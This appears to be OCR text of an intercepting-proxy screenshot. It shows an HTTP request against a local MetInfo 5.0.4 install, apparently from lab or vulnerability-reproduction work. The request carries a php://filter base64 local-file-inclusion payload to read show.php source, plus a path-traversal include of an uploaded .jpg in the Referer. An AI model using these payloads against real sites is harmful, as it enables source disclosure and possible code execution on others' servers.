 Request
Pretty Raw Hex \n
1 POST /MetInfo5.0.4/about/index.php?fmodule=7&module=
php://filter/read=convert.base64-encode/resource=show.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://127.0.0.1/MetInfo5.0.4//about/index.php?fmodule=7&module=../upload/file/22.jpg
9 Cookie: PHPSESSID=pgve88ou7oatl46h3o5gah5844; recordurl=
%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127.0.0.1%252FMet
Info5.0.4%252F%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127
.0.0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252F%252Fabout%
252Findex.php%253Ffilepath%253Dphp%253A%252F%252Ffilter%252Fread%253Dconvert.base64-encode%2
52Fresource%253Dshow.php%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252F%252Fabout%252F
index.php%253Ffilepath%253Dphp%253A%252F%252Ffilter%252Fread%253Dconvert.base64-encode%252Fr
esource%253Dshow.php; coul=14
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Pragma: no-cache
16 Cache-Control: no-cache
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 74
19
20
1
2
3
4
5
6
7
8
9